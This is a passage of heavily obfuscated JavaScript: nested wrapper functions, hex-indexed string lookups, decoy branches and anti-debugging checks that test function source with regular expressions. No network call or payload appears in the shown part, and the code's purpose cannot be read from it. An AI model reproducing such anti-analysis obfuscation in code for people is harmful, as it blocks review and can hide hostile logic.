_0x538178(_0x49e382-0x4d,_0x3aa4f3-0xb6,_0x3aa4f3-0x115,_0x46b847,_0xd32b19-0x159);},_0x4cda75=function(_0x34732c,_0x48a7b3,_0x27b286,_0x1c1097,_0x5b387f){return _0x538178(_0x34732c-0x185,_0x27b286-0xb6,_0x27b286-0x7b,_0x48a7b3,_0x5b387f-0x15e);},_0x3ff3b0=function(_0x4905e4,_0x5ce0ba,_0x45b63f,_0x54960b,_0x50958a){return _0x2de0d5(_0x4905e4-0x121,_0x45b63f-0xb6,_0x45b63f-0x113,_0x5ce0ba,_0x50958a-0x199);};if(_0x4e72af[_0x2ce400(0x2a0,0x2d4,0x335,0x39b,0x3e2)](_0x4e72af[_0x360555(0x3a4,0x4ab,0x449,0x4bc,0x39b)],_0x4e72af[_0x2ce400(0x4a7,0x4aa,0x449,0x3a5,0x42a)])){function _0x4e44c1(){var _0x25bb85=function(_0x481cb5,_0xb231f0,_0x358e60,_0x2e0c96,_0x31c47a){return _0x4736e5(_0x481cb5-0x1e6,_0xb231f0,_0x481cb5-0x355,_0x2e0c96-0x104,_0x31c47a-0x1d5);};_0x4e72af[_0x25bb85(0x711,0x655,0x7d1,0x653,0x7d9)](_0x45161b);}}else{var _0x46685f=_0x392235[_0x4cda75(0x3a3,0x311,0x3b0,0x319,0x440)+_0x360555(0x47a,0x34c,0x3f8,0x3ac,0x4be)+'r'](_0x4e72af[_0x2ce400(0x3ea,0x38e,0x3fc,0x433,0x44a)])()[_0x4736e5(0x423,0x34f,0x3b0,0x320,0x35d)+_0x4736e5(0x41d,0x3d0,0x3f8,0x332,0x4a2)+'r'](_0x4e72af[_0x360555(0x2c7,0x3a8,0x33b,0x32c,0x29a)]);return!_0x46685f[_0x3ff3b0(0x39a,0x412,0x453,0x3c3,0x4d0)](_0x57dfc8);}};return _0xf5f488[_0x538178(0x35b,0x33c,0x3a6,0x26b,0x405)](_0x392235);}});_0xf5f488[_0x40be76(0x611,0x650,0x67f,0x74f,0x735)](_0x57dfc8);var _0xb3633a=function(){var _0x3cb429=function(_0x2fcc44,_0xad4b37,_0x4dcc2,_0x52f697,_0x3610e3){return _0x29658b(_0x2fcc44-0x164,_0x4dcc2,_0x2fcc44-0x22c,_0x52f697-0xf,_0x3610e3-0x108);},_0xf5251f=function(_0x3abcab,_0x5ec6e2,_0x4cdf74,_0x3ebd73,_0x4d9985){return _0x29658b(_0x3abcab-0x21,_0x4cdf74,_0x3abcab-0x22c,_0x3ebd73-0x29,_0x4d9985-0x20);},_0x232874=function(_0x3312cb,_0x189923,_0x5c728f,_0x56f427,_0x39eda4){return _0x43132c(_0x3312cb-0x0,_0x5c728f,_0x3312cb-0x22c,_0x56f427-0x1b6,_0x39eda4-0x1c0);},_0x5014cc=function(_0x13e773,_0x273621,_0x4ba2bd,_0x5d09d3,_0x38e109){return _0x228f34(_0x13e773-0x67,_0x4ba2bd,_0x13e773-0x22c,_0x5d09d3-0x141,_0x38e109-0xcf);},_0x17ae83=function(_0x3f51fb,_0x3f1fd3,_0x59aa65,_0x4ebd6b,_0x2ca846){return _0x4bb48a(_0x3f51fb-0x15b,_0x59aa65,_0x3f51fb-0x22c,_0x4ebd6b-0x153,_0x2ca846-0x8e);},_0x2e2675={};_0x2e2675[_0x3cb429(0x8c6,0x8ad,0x8cf,0x80e,0x91d)]=function(_0x56262a,_0x25461a){var _0x18b702=function(_0x1e965a,_0x1c3262,_0x5cb8a5,_0x49cd28,_0x1ead50){return _0x3cb429(_0x49cd28-0x38d,_0x1c3262-0x15f,_0x5cb8a5,_0x49cd28-0x194,_0x1ead50-0x2c);};return _0xf5f488[_0x18b702(0xb73,0xc0f,0xc48,0xb79,0xb76)](_0x56262a,_0x25461a);},_0x2e2675[_0x3cb429(0x8c0,0x862,0x82b,0x858,0x96f)]=_0xf5f488[_0x3cb429(0x8be,0x945,0x948,0x8da,0x892)],_0x2e2675[_0xf5251f(0x85f,0x842,0x873,0x894,0x7dd)]=_0xf5f488[_0x232874(0x8ea,0x842,0x978,0x858,0x883)],_0x2e2675[_0xf5251f(0x825,0x884,0x7a8,0x8b6,0x880)]=function(_0x401306,_0x3b1415){var _0x277649=function(_0x485a68,_0x4d7aed,_0x2a342b,_0x2474af,_0x420446){return _0x17ae83(_0x4d7aed-0x130,_0x4d7aed-0x6e,_0x420446,_0x2474af-0x199,_0x420446-0x1e8);};return _0xf5f488[_0x277649(0x8d2,0x8db,0x964,0x899,0x83b)](_0x401306,_0x3b1415);},_0x2e2675[_0x232874(0x898,0x902,0x8ef,0x964,0x937)]=_0xf5f488[_0xf5251f(0x8e4,0x8a9,0x851,0x906,0x8fe)];var _0x3953b9=_0x2e2675;if(_0xf5f488[_0x5014cc(0x7ec,0x896,0x837,0x88d,0x838)](_0xf5f488[_0x5014cc(0x871,0x834,0x8ce,0x934,0x923)],_0xf5f488[_0x3cb429(0x7c0,0x7d6,0x856,0x723,0x701)])){var _0x16690a=!![];return function(_0x1c8442,_0x22571d){var _0x50c9f3=function(_0xae5484,_0x13b58b,_0xe363dc,_0x1bc957,_0x5569a8){return _0xf5251f(_0x1bc957-0x21,_0x13b58b-0x173,_0xe363dc,_0x1bc957-0xeb,_0x5569a8-0xb3);},_0x1ec7ae=function(_0x226a0c,_0x404252,_0x585bbc,_0x35ce40,_0x421c25){return _0x3cb429(_0x35ce40-0x21,_0x404252-0x1d2,_0x585bbc,_0x35ce40-0x8a,_0x421c25-0x49);},_0x2ca4b0=function(_0x42717b,_0x26d140,_0x112dca,_0x52da39,_0x486054){return _0x17ae83(_0x52da39-0x21,_0x26d140-0x1a4,_0x112dca,_0x52da39-0x66,_0x486054-0x41);};if(_0xf5f488[_0x50c9f3(0x828,0x7eb,0x773,0x80d,0x7f3)](_0xf5f488[_0x50c9f3(0x914,0x96e,0x9b8,0x8f4,0x971)],_0xf5f488[_0x50c9f3(0x94e,0x81b,0x836,0x8af,0x7f2)])){var _0x15183a=_0x16690a?function(){var _0xa558af=function(_0x4b122f,_0x125349,_0x4ecaf6,_0x2e5793,_0x3bfb5e){return _0x2ca4b0(_0x4b122f-0x70,_0x125349-0x1ea,_0x4ecaf6,_0x4b122f-0x5c,_0x3bfb5e-0x1b1);},_0x2646f9=function(_0x42c60e,_0x1ecbd0,_0x2c5fc2,_0x58308c,_0x24e09a){return _0x50c9f3(_0x42c60e-0xe6,_0x1ecbd0-0x98,_0x2c5fc2,_0x42c60e-0x5c,_0x24e09a-0x168);},_0x2641b9=function(_0x5e25b5,_0x3e929b,_0x15d797,_0x2a3f09,_0x4f2734){return _0x2ca4b0(_0x5e25b5-0x60,_0x3e929b-0x1cb,_0x15d797,_0x5e25b5-0x5c,_0x4f2734-0x113);},_0x52e5a0=function(_0x244d02,_0x479d1b,_0x1fdfd6,_0x122e94,_0xc46524){return _0x2ca4b0(_0x244d02-0x99,_0x479d1b-0x168,_0x1fdfd6,_0x244d02-0x5c,_0xc46524-0x12c);},_0x120f18=function(_0x3feac0,_0x4c88e4,_0x919fd6,_0xbcff7c,_0x38972b){return _0x2ca4b0(_0x3feac0-0x123,_0x4c88e4-0x61,_0x919fd6,_0x3feac0-0x5c,_0x38972b-0x11f);};if(_0x3953b9[_0xa558af(0x943,0x8c7,0x9f1,0x973,0x9ab)](_0x3953b9[_0x2646f9(0x93d,0x8e7,0x98d,0x9c3,0x98b)],_0x3953b9[_0x2646f9(0x8dc,0x99a,0x815,0x95c,0x86e)])){if(_0x22571d){if(_0x3953b9[_0xa558af(0x8a2,0x96d,0x8ae,0x886,0x854)](_0x3953b9[_0xa558af(0x915,0x95c,0x8aa,0x9dd,0x8e2)],_0x3953b9[_0x52e5a0(0x915,0x922,0x9b3,0x8c4,0x869)])){var _0x5187ba=_0x22571d[_0x52e5a0(0x880,0x889,0x8c8,0x810,0x8ae)](_0x1c8442,arguments);return _0x22571d=null,_0x5187ba;}else{function _0x7b72f0(){var _0x2ed64d=function(_0x456a19,_0x27a8bc,_0xdc3b99,_0x37d9be,_0x2e1432){return _0xa558af(_0x2e1432-0x1,_0x27a8bc-0x1c9,_0x27a8bc,_0x37d9be-0x6,_0x2e1432-0x1f);};if(_0x3130ce){var _0x6dd8d6=_0x18228d[_0x2ed64d(0x7fb,0x910,0x7fe,0x84c,0x881)](_0x39a26b,arguments);return _0xfce4c2=null,_0x6dd8d6;}}}}}else{function _0xfc9ade(){return![];}}}:function(){};return _0x16690a=![],_0x15183a;}else{function _0x3ace03(){var _0x10bb5d=function(_0x1b608f,_0x3c2cc4,_0x3ebe5f,_0x429a31,_0x4c9237){return _0x2ca4b0(_0x1b608f-0xa0,_0x3c2cc4-0x109,_0x3ebe5f,_0x3c2cc4- -0x2be,_0x4c9237-0x73);},_0x3f3648=_0x5c4ab7[_0x10bb5d(0x4df,0x566,0x50a,0x5aa,0x507)](_0x1cb44e,arguments);return _0x2e9350=null,_0x3f3648;}}};}else{function _0x31b70b(){var _0x5b8ce2=function(_0x1d1b20,_0x439eac,_0x3ba33a,_0x1cef14,_0x5e4257){return _0x5014cc(_0x5e4257- -0x21a,_0x439eac-0x1d2,_0x3ba33a,_0x1cef14-0xeb,_0x5e4257-0x74);},_0x3260d9=_0x2407c6[_0x5b8ce2(0x691,0x620,0x635,0x51e,0x5d7)]('/');_0x3260d9[-0x1093+0x623*-0x1+0x16b8]?_0x3260d9=_0x3260d9[-0x123c+-0x25ce*0x1+0x34c*0x11]:_0x3260d9='';}}}();(function(){var _0x113060=function(_0x411ae4,_0x438cd2,_0x458950,_0x53932a,_0x487f54){return _0x43132c(_0x411ae4-0x3a,_0x411ae4,_0x487f54- -0x2da,_0x53932a-0x1d2,_0x487f54-0x116);},_0x2a779b=function(_0x4aca12,_0x1dbb5d,_0x3efeeb,_0x6a3dcc,_0x2be446){return _0x29658b(_0x4aca12-0x10a,_0x4aca12,_0x2be446- -0x2da,_0x6a3dcc-0x22,_0x2be446-0xb);},_0x4ee778=function(_0x3db8b9,_0x2f1071,_0x3fe46d,_0x831626,_0x187cc4){return _0x228f34(_0x3db8b9-0x16b,_0x3db8b9,_0x187cc4- -0x2da,_0x831626-0xf7,_0x187cc4-0x2a);},_0x2e9d33=function(_0x3b6b85,_0x3bac9b,_0x418fdb,_0x19945a,_0xcb7a3){return _0x40be76(_0x3b6b85-0xf5,_0x3b6b85,_0xcb7a3- -0x2da,_0x19945a-0xd7,_0xcb7a3-0x1c7);},_0x497f27=function(_0x3a9df1,_0x47beb4,_0xee5e2,_0x48dfa8,_0x54eb00){return _0x228f34(_0x3a9df1-0xd3,_0x3a9df1,_0x54eb00- -0x2da,_0x48dfa8-0xba,_0x54eb00-0x194);},_0x1a19f2={};_0x1a19f2[_0x113060(0x27a,0x2b8,0x3b5,0x2f9,0x30d)]=function(_0xb408c4,_0x362710){var _0x50db71=function(_0x39db9e,_0x15d62d,_0x5e0b68,_0x776878,_0x9ca7a8){return _0x113060(_0x776878,_0x15d62d-0x1f,_0x5e0b68-0x1b2,_0x776878-0x1a5,_0x15d62d- -0x3a0);};return _0xf5f488[_0x50db71(0x7b,0x80,-0xe,0x49,0x58)](_0xb408c4,_0x362710);},_0x1a19f2[_0x2a779b(0x32a,0x27a,0x310,0x1ec,0x2b2)]=function(_0x13e304,_0x5aa390,_0x14cac2){var _0x4098a2=function(_0x48b50a,_0x4d9faa,_0x1ab671,_0x51ea70,_0x341e41){return _0x2a779b(_0x48b50a,_0x4d9faa-0x125,_0x1ab671-0x126,_0x51ea70-0x84,_0x4d9faa- -0x332);};return _0xf5f488[_0x4098a2(0xdb,0x9f,0xd9,0x79,-0xf)](_0x13e304,_0x5aa390,_0x14cac2);},_0x1a19f2[_0x113060(0x4ac,0x46b,0x427,0x45c,0x41e)]=_0xf5f488[_0x113060(0x412,0x489,0x361,0x389,0x41d)],_0x1a19f2[_0x2a779b(0x30b,0x34d,0x353,0x3c7,0x324)]=_0xf5f488[_0x4ee778(0x4b8,0x41f,0x338,0x34a,0x3f6)],_0x1a19f2[_0x4ee778(0x39c,0x36e,0x2d4,0x3b2,0x351)]=function(_0x41b99a,_0x456ed9){var _0x53ef21=function(_0x5bb4a3,_0xab5446,_0x3e8d70,_0x5f04f1,_0x69afe6){return _0x113060(_0xab5446,_0xab5446-0x130,_0x3e8d70-0x1c5,_0x5f04f1-0x4c,_0x3e8d70- -0x20b);};return _0xf5f488[_0x53ef21(0xb9,0x100,0xfe,0x120,0x30)](_0x41b99a,_0x456ed9);},_0x1a19f2[_0x2a779b(0x2df,0x2b0,0x29f,0x39f,0x2ed)]=_0xf5f488[_0x113060(0x314,0x3d6,0x45e,0x39b,0x3a6)],_0x1a19f2[_0x497f27(0x221,0x2d9,0x37c,0x3a2,0x2f2)]=function(_0x3c07b8,_0x375bc3){var _0x4a34ad=function(_0xce5d59,_0x382b8b,_0x30302e,_0x530e7e,_0x5c2bb5){return _0x4ee778(_0xce5d59,_0x382b8b-0x80,_0x30302e-0x108,_0x530e7e-0x3,_0x5c2bb5-0x39a);};return _0xf5f488[_0x4a34ad(0x7b2,0x736,0x702,0x73d,0x709)](_0x3c07b8,_0x375bc3);},_0x1a19f2[_0x2e9d33(0x363,0x321,0x330,0x3f9,0x378)]=_0xf5f488[_0x4ee778(0x2a2,0x3b9,0x357,0x2a0,0x317)],_0x1a19f2[_0x497f27(0x465,0x4a4,0x486,0x43d,0x3db)]=_0xf5f488[_0x113060(0x333,0x286,0x2f5,0x2c6,0x2ef)],_0x1a19f2[_0x2a779b(0x34f,0x394,0x2ca,0x420,0x358)]=function(_0x3b4882){var _0x2af995=function(_0x1b0b21,_0x307c88,_0x1919f6,_0x268364,_0x2b289b){return _0x497f27(_0x1919f6,_0x307c88-0x67,_0x1919f6-0x72,_0x268364-0xbf,_0x2b289b-0x11);};return _0xf5f488[_0x2af995(0x3b2,0x407,0x364,0x33c,0x3e0)](_0x3b4882);},_0x1a19f2[_0x2a779b(0x402,0x357,0x391,0x345,0x3f2)]=function(_0x4af2d5,_0x51cfa8){var _0x15e3ef=function(_0x21a74e,_0x43dfa3,_0x51efad,_0x12da19,_0x52ed76){return _0x4ee778(_0x12da19,_0x43dfa3-0x1d,_0x51efad-0x9f,_0x12da19-0x34,_0x43dfa3-0x312);};return _0xf5f488[_0x15e3ef(0x664,0x70f,0x6bf,0x6bf,0x6ff)](_0x4af2d5,_0x51cfa8);},_0x1a19f2[_0x2a779b(0x332,0x1da,0x22f,0x27c,0x2a9)]=_0xf5f488[_0x113060(0x24f,0x368,0x245,0x24d,0x2dd)],_0x1a19f2[_0x4ee778(0x41a,0x3f0,0x282,0x325,0x34c)]=_0xf5f488[_0x497f27(0x238,0x24c,0x224,0x337,0x2bd)],_0x1a19f2[_0x113060(0x335,0x461,0x3c5,0x41a,0x3da)]=function(_0x22aba2,_0x25719e){var _0x167608=function(_0x377044,_0x2d65f8,_0x1a656d,_0x11428d,_0x20f4bb){return _0x2a779b(_0x11428d,_0x2d65f8-0x16b,_0x1a656d-0x56,_0x11428d-0x3f,_0x20f4bb-0x24);};return _0xf5f488[_0x167608(0x27d,0x261,0x35d,0x2c0,0x32d)](_0x22aba2,_0x25719e);},_0x1a19f2[_0x113060(0x2e5,0x308,0x390,0x351,0x2cb)]=function(_0x593bc7,_0x31b3b6){var _0xba6893=function(_0x4bb6bf,_0x18cb94,_0x5a3c01,_0x4e2e0f,_0x2a8b9c){return _0x4ee778(_0x2a8b9c,_0x18cb94-0x16d,_0x5a3c01-0x199,_0x4e2e0f-0x111,_0x4e2e0f- -0x27b);};return _0xf5f488[_0xba6893(0xde,0x2e,-0x1b,0x4e,0xae)](_0x593bc7,_0x31b3b6);},_0x1a19f2[_0x2a779b(0x358,0x1f4,0x221,0x32d,0x2b7)]=function(_0x9c14d,_0x11eab7){var _0x2ad61d=function(_0x577a9b,_0x33d819,_0x4ea197,_0x5e687d,_0x140254){return _0x2a779b(_0x4ea197,_0x33d819-0x1f0,_0x4ea197-0x1d8,_0x5e687d-0x97,_0x140254-0x2f3);};return _0xf5f488[_0x2ad61d(0x54e,0x60b,0x604,0x4e7,0x598)](_0x9c14d,_0x11eab7);},_0x1a19f2[_0x497f27(0x476,0x3f9,0x393,0x351,0x41f)]=_0xf5f488[_0x497f27(0x489,0x443,0x393,0x3ee,0x439)],_0x1a19f2[_0x113060(0x3f3,0x3f0,0x38f,0x2e1,0x34b)]=function(_0x57ed93,_0x580500){var _0x74befe=function(_0xf071ed,_0x46469a,_0x32fe33,_0x21bd65,_0x5da698){return _0x2e9d33(_0x21bd65,_0x46469a-0x1d7,_0x32fe33-0x154,_0x21bd65-0xed,_0x46469a-0x11a);};return _0xf5f488[_0x74befe(0x3a0,0x423,0x492,0x443,0x3c5)](_0x57ed93,_0x580500);},_0x1a19f2[_0x497f27(0x2b5,0x29e,0x3ab,0x2b9,0x366)]=function(_0x103505,_0x2d4ec8){var _0xb3f441=function(_0x120ad2,_0x272ac4,_0x3c6859,_0x4d3dc7,_0x508107){return _0x2a779b(_0x4d3dc7,_0x272ac4-0x134,_0x3c6859-0x5,_0x4d3dc7-0x1dc,_0x508107-0x272);};return _0xf5f488[_0xb3f441(0x54f,0x592,0x541,0x53d,0x58b)](_0x103505,_0x2d4ec8);},_0x1a19f2[_0x2e9d33(0x2e5,0x315,0x333,0x2e2,0x302)]=_0xf5f488[_0x2a779b(0x3ef,0x42f,0x2c1,0x386,0x390)],_0x1a19f2[_0x4ee778(0x351,0x3d0,0x244,0x34d,0x30e)]=_0xf5f488[_0x113060(0x3f7,0x46d,0x48c,0x44c,0x3f4)];var _0x4dc066=_0x1a19f2;if(_0xf5f488[_0x497f27(0x381,0x390,0x31e,0x28b,0x319)](_0xf5f488[_0x113060(0x33c,0x2db,0x3ce,0x2d2,0x328)],_0xf5f488[_0x2e9d33(0x3d7,0x30d,0x3f9,0x370,0x386)]))_0xf5f488[_0x4ee778(0x482,0x3c3,0x442,0x309,0x3d1)](_0xb3633a,this,function(){var _0x4a624a=function(_0x5cae03,_0x41f4e7,_0x2f2421,_0x5bc3ea,_0x13ed0e){return _0x2e9d33(_0x5cae03,_0x41f4e7-0x77,_0x2f2421-0x13c,_0x5bc3ea-0x1e4,_0x5bc3ea-0xeb);},_0x5222e5=function(_0x4bd8c3,_0x3334ec,_0x6b3b37,_0x417132,_0x2a8780){return _0x4ee778(_0x4bd8c3,_0x3334ec-0x194,_0x6b3b37-0x3d,_0x417132-0x10,_0x417132-0xeb);},_0x59839a=function(_0x3bc76d,_0x36893e,_0x15afea,_0x471bca,_0x363427){return _0x497f27(_0x3bc76d,_0x36893e-0x131,_0x15afea-0xf7,_0x471bca-0xb5,_0x471bca-0xeb);},_0x33eb9b=function(_0x3b9d8e,_0x14524c,_0x52b2eb,_0x646248,_0x325b96){return _0x113060(_0x3b9d8e,_0x14524c-0x191,_0x52b2eb-0x123,_0x646248-0x7a,_0x646248-0xeb);},_0x1a9d57=function(_0xff28c4,_0x5c0b11,_0x5b878a,_0x1cc31a,_0x4f3e13){return _0x4ee778(_0xff28c4,_0x5c0b11-0x49,_0x5b878a-0x4b,_0x1cc31a-0x22,_0x1cc31a-0xeb);},_0x237a07={};_0x237a07[_0x4a624a(0x422,0x431,0x366,0x3cf,0x39e)]=_0x4dc066[_0x5222e5(0x5ce,0x5b0,0x5d4,0x509,0x51d)],_0x237a07[_0x59839a(0x52d,0x519,0x3cc,0x45c,0x3a4)]=_0x4dc066[_0x4a624a(0x388,0x437,0x3f5,0x40f,0x4c6)],_0x237a07[_0x4a624a(0x50a,0x42c,0x540,0x4bb,0x4bd)]=function(_0x510ead,_0xd99468){var _0x30109f=function(_0x253e04,_0x5228be,_0x3896a5,_0x5515d5,_0x507e61){return _0x59839a(_0x5228be,_0x5228be-0x109,_0x3896a5-0x75,_0x3896a5-0x39f,_0x507e61-0x6f);};return _0x4dc066[_0x30109f(0x82e,0x889,0x7db,0x899,0x794)](_0x510ead,_0xd99468);},_0x237a07[_0x33eb9b(0x421,0x2d4,0x32b,0x38e,0x330)]=_0x4dc066[_0x1a9d57(0x33d,0x3a7,0x43f,0x3d8,0x38f)],_0x237a07[_0x4a624a(0x5cf,0x548,0x5aa,0x516,0x591)]=function(_0x49e970,_0x2a67c0){var _0x26db6d=function(_0x131eb9,_0x1843cc,_0x34c41d,_0xc349ec,_0x5509c0){return _0x4a624a(_0x1843cc,_0x1843cc-0xdd,_0x34c41d-0xa9,_0x34c41d- -0x26,_0x5509c0-0x91);};return _0x4dc066[_0x26db6d(0x433,0x39a,0x3b7,0x32a,0x412)](_0x49e970,_0x2a67c0);},_0x237a07[_0x5222e5(0x4b4,0x3cb,0x46a,0x40e,0x464)]=_0x4dc066[_0x1a9d57(0x392,0x400,0x400,0x463,0x52b)],_0x237a07[_0x1a9d57(0x3c2,0x3c3,0x414,0x38d,0x3e4)]=_0x4dc066[_0x4a624a(0x4fc,0x47a,0x51d,0x4c6,0x597)],_0x237a07[_0x33eb9b(0x3b1,0x3b9,0x3a8,0x3d3,0x3ca)]=function(_0x2bc1af){var _0x15280d=function(_0x22e23a,_0x170675,_0x44cd9e,_0x1d6768,_0x2693eb){return _0x1a9d57(_0x22e23a,_0x170675-0x18e,_0x44cd9e-0x179,_0x2693eb-0x336,_0x2693eb-0x65);};return _0x4dc066[_0x15280d(0x7df,0x72e,0x7f8,0x762,0x779)](_0x2bc1af);};var _0x4e16f6=_0x237a07;if(_0x4dc066[_0x33eb9b(0x4d6,0x57e,0x526,0x4dd,0x49a)](_0x4dc066[_0x1a9d57(0x412,0x375,0x44d,0x394,0x2fd)],_0x4dc066[_0x1a9d57(0x4c4,0x3dd,0x4f9,0x437,0x4b0)])){var _0x491608=new RegExp(_0x4dc066[_0x33eb9b(0x557,0x50b,0x4bc,0x509,0x530)]),_0x4861c4=new RegExp(_0x4dc066[_0x5222e5(0x3e1,0x4a6,0x482,0x40f,0x33f)],'i'),_0x40d1e3=_0x4dc066[_0x1a9d57(0x4a3,0x544,0x3fe,0x4c5,0x570)](_0x7d06e6,_0x4dc066[_0x33eb9b(0x345,0x40d,0x3a6,0x3d8,0x353)]);if(!_0x491608[_0x59839a(0x4d8,0x479,0x5b9,0x51b,0x4ff)](_0x4dc066[_0x33eb9b(0x384,0x3fc,0x3d9,0x3dd,0x4a2)](_0x40d1e3,_0x4dc066[_0x4a624a(0x45a,0x51a,0x493,0x463,0x482)]))||!_0x4861c4[_0x59839a(0x495,0x57d,0x450,0x51b,0x541)](_0x4dc066[_0x33eb9b(0x41f,0x348,0x36b,0x3b6,0x435)](_0x40d1e3,_0x4dc066[_0x33eb9b(0x4fc,0x52b,0x442,0x4c6,0x402)]))){if(_0x4dc066[_0x5222e5(0x42f,0x2f6,0x3e9,0x3a2,0x306)](_0x4dc066[_0x59839a(0x551,0x485,0x482,0x50a,0x477)],_0x4dc066[_0x59839a(0x581,0x551,0x4ed,0x50a,0x4ab)]))_0x4dc066[_0x59839a(0x38f,0x4f4,0x4eb,0x436,0x467)](_0x40d1e3,'0');else{function _0xef5507(){var _0x16fa6b=_0x22b77b?function(){var _0x4356ba=function(_0x576bf0,_0x3f586f,_0xb1d8ea,_0x3a3376,_0x590dcf){return _0xf4a7(_0x3a3376- -0x32b,_0x3f586f);};if(_0x4f0c8b){var _0x14d59b=_0x62fb19[_0x4356ba(-0x1c5,-0x2f7,-0x289,-0x265,-0x1e4)](_0x4fad59,arguments);return _0x2ef6ca=null,_0x14d59b;}}:function(){};return _0x5e76e8=![],_0x16fa6b;}}}else{if(_0x4dc066[_0x33eb9b(0x4bf,0x492,0x4fd,0x451,0x4d4)](_0x4dc066[_0x59839a(0x3fb,0x327,0x3db,0x3ed,0x493)],_0x4dc066[_0x4a624a(0x423,0x49a,0x3a9,0x3f9,0x339)]))_0x4dc066[_0x59839a(0x3ce,0x37f,0x3df,0x443,0x44f)](_0x7d06e6);else{function _0x3586e3(){var _0x259477=function(_0x599514,_0x4418f9,_0x532c8b,_0x5a3b7d,_0x499e07){return _0x59839a(_0x4418f9,_0x4418f9-0xd2,_0x532c8b-0x14e,_0x532c8b-0x265,_0x499e07-0x1c2);};if(_0x3c8caf)return _0x3a1a07;else yRLXwz[_0x259477(0x674,0x68a,0x65d,0x6f6,0x5ce)](_0x2da21e,0xc17*0x1+0x1a2b+0x53*-0x76);}}}}else{function _0x16654d(){var _0x200424=function(_0x315c43,_0x569cd3,_0x4740e3,_0x4c225e,_0x4c3b95){return _0x5222e5(_0x4c225e,_0x569cd3-0x6f,_0x4740e3-0xd2,_0x569cd3- -0x1a9,_0x4c3b95-0xef);};yRLXwz[_0x200424(0x150,0x1f4,0x2be,0x1b1,0x1d6)](_0x4ad7ae,this,function(){var _0xa8a4eb=function(_0xfb151,_0x24b5e8,_0x5e62fa,_0x4b19e7,_0x1981b9){return _0x200424(_0xfb151-0xe3,_0x24b5e8- -0x15f,_0x5e62fa-0x195,_0x4b19e7,_0x1981b9-0x18a);},_0x4a7b20=function(_0xe21c0e,_0x44b087,_0x3450c4,_0x477b1c,_0x16b1bd){return _0x200424(_0xe21c0e-0x78,_0x44b087- -0x15f,_0x3450c4-0xec,_0x477b1c,_0x16b1bd-0x19);},_0x3462b2=function(_0x152070,_0x4381b8,_0x4238cf,_0x5f2a25,_0x6978e3){return _0x200424(_0x152070-0x34,_0x4381b8- -0x15f,_0x4238cf-0x3c,_0x5f2a25,_0x6978e3-0x60);},_0x415fff=function(_0x3a41e8,_0x3bee91,_0x254369,_0x5f7afb,_0x4fd28a){return _0x200424(_0x3a41e8-0x1c8,_0x3bee91- -0x15f,_0x254369-0x1df,_0x5f7afb,_0x4fd28a-0x1d0);},_0x61d655=function(_0x6e64e8,_0x5ea1fe,_0x5e6881,_0x3d98bc,_0x28ca12){return _0x200424(_0x6e64e8-0xcd,_0x5ea1fe- -0x15f,_0x5e6881-0x10a,_0x3d98bc,_0x28ca12-0x13a);},_0x398a05=new _0x94e418(ATZxYR[_0xa8a4eb(0xd5,0xc7,0x7,0x165,0x81)]),_0x2530b2=new _0x20794c(ATZxYR[_0xa8a4eb(0x1eb,0x154,0x1e4,0x15d,0x1b1)],'i'),_0x49f34f=ATZxYR[_0x4a7b20(0x27b,0x1b3,0x162,0xfe,0x14e)](_0x4d72df,ATZxYR[_0x415fff(0xa9,0x86,0x99,0xe4,0x7d)]);!_0x398a05[_0x61d655(0x154,0x213,0x2b9,0x224,0x158)](ATZxYR[_0x4a7b20(0x197,0x20e,0x29c,0x260,0x220)](_0x49f34f,ATZxYR[_0x415fff(0x12e,0x106,0x101,0x85,0x69)]))||!_0x2530b2[_0x3462b2(0x2d0,0x213,0x2dd,0x21c,0x28b)](ATZxYR[_0x415fff(0x1a1,0x20e,0x14f,0x1a0,0x25c)](_0x49f34f,ATZxYR[_0x3462b2(-0x43,0x85,-0x3f,0x156,0x13e)]))?ATZxYR[_0xa8a4eb(0x1db,0x1b3,0x25c,0x1a9,0x276)](_0x49f34f,'0'):ATZxYR[_0x3462b2(0x50,0xcb,0x84,0x159,0x11d)](_0x989bd9);})();}}})();else{function _0xf91294(){_0x2b6753='';}}}());var _0x3778de=function(){var _0x4dfe50=function(_0x3fdce4,_0x2de6dc,_0x10ed1a,_0x551d52,_0x3e895e){return _0x43132c(_0x3fdce4-0x92,_0x3fdce4,_0x2de6dc- -0x169,_0x551d52-0x1e3,_0x3e895e-0x15c);},_0x566708=function(_0x840ff,_0x4837a6,_0x310c87,_0x4d0c56,_0x42b87e){return _0x228f34(_0x840ff-0xb1,_0x840ff,_0x4837a6- -0x169,_0x4d0c56-0x148,_0x42b87e-0xee);},_0x139e29=function(_0x5b6476,_0x2e5a3d,_0x1753ad,_0x12037e,_0xe23bea){return _0x29658b(_0x5b6476-0x32,_0x5b6476,_0x2e5a3d- -0x169,_0x12037e-0x89,_0xe23bea-0x7);};if(_0xf5f488[_0x4dfe50(0x4d5,0x538,0x5de,0x495,0x551)](_0xf5f488[_0x566708(0x40d,0x47c,0x4dd,0x3ab,0x4be)],_0xf5f488[_0x139e29(0x41a,0x417,0x3e2,0x42a,0x34a)])){var _0x58bbba=!![];return function(_0x314031,_0x5aeca6){var _0x2bc01f=function(_0x5cf19a,_0x17e174,_0x323d6c,_0x4f9f80,_0x244b27){return _0x566708(_0x323d6c,_0x244b27-0x12b,_0x323d6c-0x1df,_0x4f9f80-0x45,_0x244b27-0x1d);},_0x29b379=function(_0xc43461,_0x6c0a3e,_0x13faf8,_0x2de100,_0x21fdcb){return _0x4dfe50(_0x13faf8,_0x21fdcb-0x12b,_0x13faf8-0x26,_0x2de100-0x1e1,_0x21fdcb-0xd1);},_0x4026d5=function(_0x3aa342,_0x27065b,_0x1a172d,_0x2f40f7,_0x32ed6a){return _0x139e29(_0x1a172d,_0x32ed6a-0x12b,_0x1a172d-0xd5,_0x2f40f7-0xb9,_0x32ed6a-0x1ec);},_0x15a268=function(_0x203901,_0x13b8e1,_0x21ecb1,_0x18ca4c,_0x22dfaa){return _0x4dfe50(_0x21ecb1,_0x22dfaa-0x12b,_0x21ecb1-0x16a,_0x18ca4c-0xaf,_0x22dfaa-0x166);},_0x278944=function(_0x4b9eee,_0x402b96,_0x1e3515,_0x296d71,_0x26d732){return _0x566708(_0x1e3515,_0x26d732-0x12b,_0x1e3515-0x118,_0x296d71-0x1e2,_0x26d732-0x1b4);},_0x11d231={};_0x11d231[_0x2bc01f(0x4f7,0x552,0x5c5,0x57f,0x57c)]=function(_0x4d1b2a,_0x5a3d41){var _0x33f00a=function(_0x5db0a9,_0x241a38,_0x5a8a2a,_0x25207c,_0x207a5d){return _0x2bc01f(_0x5db0a9-0x6f,_0x241a38-0x1cd,_0x207a5d,_0x25207c-0x24,_0x5db0a9- -0x1de);};return 